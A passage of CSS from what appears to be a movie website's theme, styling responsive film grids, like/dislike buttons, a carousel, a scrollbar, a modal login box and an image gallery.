{ width: 161px; height: 238.9562px; } .cat-title-main { width: 151px; } .cat-img-main img { width: 161px; height: 238.9562px; } .cat-img-main img:hover { width: 170px; height: 252.314px; } .user-right { width: 1040px; } .sonrakiler { width: 1178px; } .user-comment { width: 1178px; } input#facebook { width: 954px; } input#twitter { width: 954px; } input#instagram { width: 954px; } .topnav { width: 1243px; } } @media only screen and (max-width: 479px) { .modaltrailer { padding-top: 200px; } .modal-content-trailer { width: 95%; } .trailerclose { right: 4.2%; } } @media only screen and (min-width: 450px) and (max-width: 600px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 33.3%; -ms-flex: 0 0 33.3%; flex: 0 0 33.3%; max-width: 33.3%; } #filmbox { width: 33.3%; } .searchcontent .listmovie { -webkit-flex: 0 0 33.3% !important; -ms-flex: 0 0 33.3% !important; flex: 0 0 33.3% !important; max-width: 33.3% !important; } .incontentalt .listmovie { -webkit-flex: 0 0 33.3% !important; -ms-flex: 0 0 33.3% !important; flex: 0 0 33.3% !important; max-width: 33.3% !important; } } @media only screen and (min-width: 600px) and (max-width: 1000px) { .listmovie { -webkit-box-flex: 0; -webkit-flex: 0 0 25%; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; } #filmbox { width: 25%; } .searchcontent .listmovie { -webkit-flex: 0 0 25% !important; -ms-flex: 0 0 25% !important; flex: 0 0 25% !important; max-width: 25% !important; } .incontentalt .listmovie { -webkit-flex: 0 0 25% !important; -ms-flex: 0 0 25% !important; flex: 0 0 25% !important; max-width: 25% !important; } } /* Style For PLD */ .pld-like-dislike-wrap { display: inline-block; margin-bottom: 20px; } .pld-common-wrap { display: inline-block; min-width: 50px; } .pld-common-wrap>a.pld-like-dislike-trigger { text-decoration: none; box-shadow: 0 0 0 !important; border-bottom: 0; } .pld-count-wrap { margin-left: 0px; font-weight: normal; } .pld-share-wrap { display: inline-block; margin-left: 50px; } .pld-share-wrap a { box-shadow: 0 0 0 !important; margin: 0 10px; border: 1px solid #fff; } a.pld-facebook { background: #3b5998 !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 10px; } a.pld-twitter { background: #55acee !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 7px; } a.pld-facebook:hover { background: #fff !important; color: #3b5998 !important; border: 1px solid; } a.pld-twitter:hover { background: #fff !important; color: #55acee !important; border: 1px solid; } .pld-like-dislike-wrap br { display: none; } .pld-like-dislike-wrap p { display: none; } .pld-like-dislike-wrap.pld-template-3 { margin-bottom: 20px; } .pld-like-dislike-wrap .pld-common-wrap { margin-right: 10px; } .pld-like-dislike-wrap.pld-custom img { max-width: 30px; display: inline-block; vertical-align: top; } .pld-like-dislike-wrap { width: 100% !important; } .pld-like-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-like-wrap { width: calc(50% - 3px) !important; float: left !important; text-align: center !important; background: rgba(8, 28, 105, 0.35) !important; padding: 5px 0px !important; border-radius: 3px !important; border-bottom: 2px solid green !important; } .pld-dislike-wrap.pld-common-wrap { margin-right: 0px !important; } .pld-dislike-wrap { width: calc(50% - 3px); float: right; text-align: center; background: rgba(8, 28, 105, 0.35) !important; padding: 5px 0px; border-radius: 3px; border-bottom: 2px solid red; } .pld-like-wrap:hover { background: green !important; } .pld-dislike-wrap:hover { background: red !important; } .pld-like-dislike-wrap { margin-bottom: 0px !important; } /* Style For CLD */ .cld-like-dislike-wrap { display: inline-block; float: right; margin-top: 5px; margin-right: 3px; } .cld-common-wrap { display: inline-block; } .cld-common-wrap>a.cld-like-dislike-trigger { text-decoration: none; box-shadow: 0 0 0 !important; border-bottom: 0; } .cld-count-wrap { margin-left: 5px; } .cld-share-wrap { display: inline-block; margin-left: 50px; } .cld-share-wrap a { box-shadow: 0 0 0 !important; margin: 0 10px; border: 1px solid #fff; } a.cld-facebook { background: #3b5998 !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 10px; } a.cld-twitter { background: #55acee !important; color: #fff !important; display: inline-block; text-align: center; padding: 5px 7px; } a.cld-facebook:hover { background: #fff !important; color: #3b5998 !important; border: 1px solid; } a.cld-twitter:hover { background: #fff !important; color: #55acee !important; border: 1px solid; } .cld-like-dislike-wrap br { display: none; } .cld-like-dislike-wrap p { display: none; } .cld-like-dislike-wrap.cld-template-3 { margin-bottom: 20px; } .cld-like-wrap { margin-right: 8px; } .cld-like-dislike-wrap.cld-custom img { max-width: 30px; display: inline-block; vertical-align: top; } /* Style For PS */ .ps-container { -ms-touch-action: none; touch-action: none; overflow: hidden !important; -ms-overflow-style: none } @supports(-ms-overflow-style:none) { .ps-container { overflow: auto !important } } @media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) { .ps-container { overflow: auto !important } } .ps-container.ps-active-x>.ps-scrollbar-x-rail, .ps-container.ps-active-y>.ps-scrollbar-y-rail { display: block; background-color: rgba(205, 194, 255, .1); width: 4px; } .ps-container.ps-in-scrolling { pointer-events: none } .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail { opacity: .6 } .ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x { background-color: #ffd500 } .ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail { opacity: .6 } .ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y { background-color: #ffd500 } .ps-container>.ps-scrollbar-x-rail { display: none; /* position:absolute; */ opacity: 0; -webkit-transition: background-color .2s linear, opacity .2s linear; -moz-transition: background-color .2s linear, opacity .2s linear; -o-transition: background-color .2s linear, opacity .2s linear; transition: background-color .2s linear, opacity .2s linear; bottom: 0; height: 15px; } .ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x { position: absolute; background-color: #575b65; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; -moz-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; -o-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; bottom: 2px; height: 6px } .ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x, .ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x { height: 11px } .ps-container>.ps-scrollbar-y-rail { display: none; position: absolute; opacity: 0; -webkit-transition: background-color .2s linear, opacity .2s linear; -moz-transition: background-color .2s linear, opacity .2s linear; -o-transition: background-color .2s linear, opacity .2s linear; transition: background-color .2s linear, opacity .2s linear; right: 0; width: 14px } .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y { position: absolute; background-color: #2946cc; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; -webkit-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, -webkit-border-radius .2s ease-in-out; -moz-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; -o-transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out; transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out, -webkit-border-radius .2s ease-in-out, -moz-border-radius .2s ease-in-out; right: 0px; width: 4px; } .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y, .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y { width: 4px; } .ps-container:hover.ps-in-scrolling { pointer-events: none } .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail { opacity: .9 } .ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x { background-color: #fff; opacity: .5 } .ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail { opacity: .9 } .ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y { background-color: #fff; opacity: .5 } .ps-container:hover>.ps-scrollbar-x-rail, .ps-container:hover>.ps-scrollbar-y-rail { opacity: unset; } .ps-container:hover>.ps-scrollbar-x-rail:hover { opacity: .9 } .ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x { background-color: #fff; opacity: .5 } .ps-container:hover>.ps-scrollbar-y-rail:hover { opacity: .9 } .ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y { background-color: #fff; opacity: .5 } .ps-scrollbar-x-rail { display: none !important; } .ps-container>.ps-scrollbar-y-rail { opacity: 0.6; } /* Style For OWL-TD */ .owl-theme .owl-dots, .owl-theme .owl-nav { text-align: center; -webkit-tap-highlight-color: transparent; margin-top: 10px; } .owl-theme .owl-nav { margin-top: 10px; } .owl-theme .owl-nav [class*=owl-] { color: #FFF; font-size: 60px; margin: 5px; padding: 18px 7px 29px 7px; background: rgba(0, 0, 0, .7); display: inline-block; cursor: pointer; border-radius: 0; margin-top: -18px; } .owl-theme .owl-nav [class*=owl-]:hover { color: #FFF; text-decoration: none; background: rgba(0, 0, 0, .9); transition: 1s; } .owl-theme .owl-nav .disabled { opacity: .5; cursor: default } .owl-theme .owl-nav.disabled+.owl-dots { margin-top: 10px } .owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; background: transparent; } .owl-theme .owl-dots .owl-dot span { width: 13px; height: 13px; margin: 5px; background: rgba(255, 255, 255, .15); display: block; -webkit-backface-visibility: visible; transition: opacity .2s ease; border-radius: 30px; } .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #3855e4; } /* Style For OWL */ .owl-carousel, .owl-carousel .owl-item { -webkit-tap-highlight-color: transparent; position: relative } .owl-carousel { display: none; width: 100%; z-index: 1 } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; touch-action: manipulation; -moz-backface-visibility: hidden } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0 } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0, 0, 0) } .owl-carousel .owl-item, .owl-carousel .owl-wrapper { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0) } .owl-carousel .owl-item { min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-touch-callout: none } .owl-carousel .owl-item img { display: block; width: 100% } .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled { display: none } .no-js .owl-carousel, .owl-carousel.owl-loaded { display: block } .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { cursor: pointer; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none } .owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot { background: 0 0; color: inherit; border: none; padding: 0 !important; font: inherit } .owl-carousel.owl-loading { opacity: 0; display: block } .owl-carousel.owl-hidden { opacity: 0 } .owl-carousel.owl-refresh .owl-item { visibility: hidden } .owl-carousel.owl-drag .owl-item { -ms-touch-action: pan-y; touch-action: pan-y; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background: transparent; } .owl-carousel.owl-grab { cursor: move; cursor: grab } .owl-carousel.owl-rtl { direction: rtl } .owl-carousel.owl-rtl .owl-item { float: right } .owl-carousel .animated { animation-duration: 1s; animation-fill-mode: both } .owl-carousel .owl-animated-in { z-index: 0 } .owl-carousel .owl-animated-out { z-index: 1 } .owl-carousel .fadeOut { animation-name: fadeOut } @keyframes fadeOut { 0% { opacity: 1 } 100% { opacity: 0 } } .owl-height { transition: height .5s ease-in-out } .owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity .4s ease } .owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] { max-height: 0 } .owl-carousel .owl-item img.owl-lazy { transform-style: preserve-3d } .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform .1s ease } .owl-carousel .owl-video-play-icon:hover { -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3) } .owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease } .owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100% } /* Style For SML */ #simplemodal-login-overlay { background-color: rgba(0, 0, 0, .75); } #simplemodal-login-container { width: 350px; } #simplemodal-login-container .message, #simplemodal-login-container #login_error { margin-top: 30px; border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; margin-bottom: 0px; } #login_error a { color: #fff !important; font-size: 14px; font-weight: bold; } #simplemodal-login-container .message { background-color: #20ec12; color: #000; } #simplemodal-login-container form { background: #141b2a; border: 0px; font-weight: normal; padding: 16px; text-align: left; border-radius: 2px; width: 250px; margin: 0 auto; font-family: 'Noto Sans', arial, serif; } #simplemodal-login-container form label { font-size: 13px; color: #c2ddff; } #simplemodal-login-container form p { margin: 0; } #simplemodal-login-container form .forgetmenot { font-size: 11px; font-weight: normal; float: left; line-height: 43px; margin-bottom: -18px; } #simplemodal-login-container form .submit input { border: 0; color: #fff; font-weight: normal; padding: 7px 10px; font-size: 14px; border-radius: 3px; cursor: pointer; text-decoration: none; margin-top: 1px; width: 250px; margin-right: 3px; -webkit-appearance: none; -moz-appearance: none; background: #0066ff; font-family: Poppins, arial, serif; } #simplemodal-login-container form .submit { float: left; margin-top: 20px; } #simplemodal-login-container form .submit input.simplemodal-close { background: transparent; position: absolute; top: 9px; width: 33px; right: 45px; font-weight: 700; font-size: 29px; padding: 0px; color: #fff; } .simplemodal-close:focus { outline: transparent } #simplemodal-login-container .title { color: #fff; text-transform: uppercase; } #simplemodal-login-container .nav { clear: both; color: #888; padding-top: 16px; text-align: center; } #simplemodal-login-container .nav a { font-size: 13px; color: #c2d2ff; } #simplemodal-login-container .reg_passmail { clear: both; color: #666; font-weight: bold; padding-bottom: 16px; text-align: center; } #simplemodal-login-container .user_pass, #simplemodal-login-container .user_login, #simplemodal-login-container .user_email { font-size: 14px; width: 97%; padding: 3px; margin-top: 0px; margin-right: 6px; margin-bottom: -2px; border: 1px solid rgba(205, 194, 255, .1); background: transparent; font-family: noto sans, arial, sans-serif; border-radius: 3px; height: 30px; color: #fff; text-indent: 5px; } #simplemodal-login-container .rememberme { vertical-align: middle; } .simplemodal-login-activity { background: url(../img/loadgifblue.gif) center no-repeat; height: 65px; margin-bottom: 12px; margin-top: 20px; } /* Style For Bimp */ .blueimp-gallery, .blueimp-gallery>.slides>.slide>.slide-content { position: absolute; top: 0; right: 0; bottom: 0; left: 0; -webkit-transition: opacity 0.2s linear; -moz-transition: opacity 0.2s linear; -ms-transition: opacity 0.2s linear; -o-transition: opacity 0.2s linear; transition: opacity 0.2s linear; /* Prevent artifacts in Mozilla Firefox: */ backface-visibility: hidden; -moz-backface-visibility: hidden; } .blueimp-gallery>.slides>.slide>.slide-content { margin: auto; width: auto; height: auto; max-width: 100%; max-height: 100%; opacity: 1; } .blueimp-gallery { position: fixed; z-index: 999999; overflow: hidden; background: #000; background: rgba(0, 0, 0, 0.9); opacity: 0; display: none; direction: ltr; -ms-touch-action: none; touch-action: none; } .blueimp-gallery-carousel { position: relative; z-index: auto; margin: 1em auto; /* Set the carousel width/height ratio to 16/9: */ padding-bottom: 56.25%; box-shadow: 0 0 10px #000; -ms-touch-action: pan-y; touch-action: pan-y; } .blueimp-gallery-display { display: block; opacity: 1; } .blueimp-gallery>.slides { position: relative; height: 100%; overflow: hidden; } .blueimp-gallery-carousel>.slides { position: absolute; } .blueimp-gallery>.slides>.slide { position: relative; float: left; height: 100%; text-align: center; -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -ms-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -o-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); } .blueimp-gallery>.slides>.slide-loading { background: url(../img/loading3.gif) center no-repeat; background-size: 64px 64px; } .blueimp-gallery>.slides>.slide-loading>.slide-content { opacity: 0; } .blueimp-gallery>.slides>.slide-error { background: url(../img/error.png) center no-repeat; } .blueimp-gallery>.slides>.slide-error>.slide-content { display: none; } .blueimp-gallery>.prev, .blueimp-gallery>.next { position: absolute; top: 50%; left: 15px; width: 40px; height: 40px; margin-top: -23px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 60px; font-weight: 100; line-height: 30px; color: #fff; text-decoration: none; text-shadow: 0 0 2px #000; text-align: center; background: #222; background: rgba(0, 0, 0, 0.5); -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; border: 3px solid #fff; -webkit-border-radius: 23px; -moz-border-radius: 23px; border-radius: 23px; opacity: 0.5; cursor: pointer; display: none; } .blueimp-gallery>.next { left: auto; right: 15px; } .blueimp-gallery>.close, .blueimp-gallery>.title { position: absolute; top: 15px; left: 15px; margin: 0 40px 0 0; font-size: 20px; line-height: 30px; color: #fff; text-shadow: 0 0 2px #000; opacity: 0.8; border-bottom: 0; display: none; } .blueimp-gallery>.close { padding: 15px; right: 15px; left: auto; margin: -15px; font-size: 45px; text-decoration: none; cursor: pointer; } .blueimp-gallery>.play-pause { position: absolute; right: 15px; bottom: 15px; width: 15px; height: 15px; background: url(../img/play-pause.png) 0 0 no-repeat; cursor: pointer; opacity: 0.5; display: none; } .blueimp-gallery-playing>.play-pause { background-position: -15px 0; } .blueimp-gallery-controls>.prev, .blueimp-gallery-controls>.next, .blueimp-gallery-controls>.close, .blueimp-gallery-controls>.title, .blueimp-gallery-controls>.play-pause { display: block; /* Fix z-index issues (controls behind slide element) on Android: */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .blueimp-gallery-single>.prev, .blueimp-gallery-left>.prev, .blueimp-gallery-single>.next, .blueimp-gallery-right>.next, .blueimp-gallery-single>.play-pause { display: none; } .blueimp-gallery>.slides>.slide>.slide-content, .blueimp-gallery>.prev, .blueimp-gallery>.next, .blueimp-gallery>.close, .blueimp-gallery>.play-pause { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .blueimp-gallery>.prev:hover, .blueimp-gallery>.next:hover, .blueimp-gallery>.close:hover, .blueimp-gallery>.title:hover, .blueimp-gallery>.play-pause:hover { color: #fff; opacity: 1; } /* Replace PNGs with SVGs for capable browsers (excluding IE<9) */ body:last-child .blueimp-gallery>.slides>.slide-error { background-image: url(../img/error.svg); } body:last-child .blueimp-gallery>.play-pause { width: 20px; height: 20px; background-size: 40px 20px; background-image: url(../img/play-pause.svg); } body:last-child .blueimp-gallery-playing>.play-pause { background-position: -20px 0; } /* IE7 fixes */ *+html .blueimp-gallery>.slides>.slide { min-height: 300px; } *+html .blueimp-gallery>.slides>.slide>.slide-content { position: relative; }